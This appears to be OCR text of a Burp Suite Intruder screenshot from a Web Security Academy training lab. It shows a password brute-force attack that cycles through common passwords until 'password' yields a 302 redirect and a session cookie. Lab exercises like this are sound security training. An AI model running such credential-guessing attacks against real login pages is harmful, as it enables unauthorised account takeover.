 Attack Save
5. Intruder attack of https://0a94009f0436ce47802dfdde00e10031.web-security-academy.net
Attack Save
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
2 password 302 1232 184
0 200 818 3250
1 123456 200 2086 3337
3 12345678 200 1230 3250
4 qwerty 200 2656 3337
5 123456789 200 817 3250
6 12345 200 1235 3250
7 1234 200 1231
8 111111 200 1231
9 1234567 200 1231
10 dragon 200 1838
11 123123 200 1837
12 baseball 200 1417
13 abc123 200 1422
14 football 200 1416
15 monkey 200 1419
16 letmein 200 566
17 shadow 200 1418
18 master 200 569
19 666666 200 1141
20 qwertyuiop 200 1958
21 123321 200 1132
22 mustang 200 1911
23 1234567890 200 1133
24 michael 200 1907
25 654321 200 1135
26 superman 200 1132
27 1qaz2wsx 200 1953
28 7777777 200 1133
29 121212 200 816
30 000000 200 819
31 qazwsx 200 817
32 123qwe 200 1060 3337
33 killer 200 1063 3337
34 trustno1 200 290 3337
Result 2 | Intruder attack
Payload: password
Status code: 302
Length: 184
Timer: 2086
Previous
Next
Request Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 302 Found
2 Location: /my-account?id=as
3 Set-Cookie: session=tk7Hh3X6EzUShN5qvFDxA92VNjvO4EOu; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Search
0 highlights
Request Response
Finished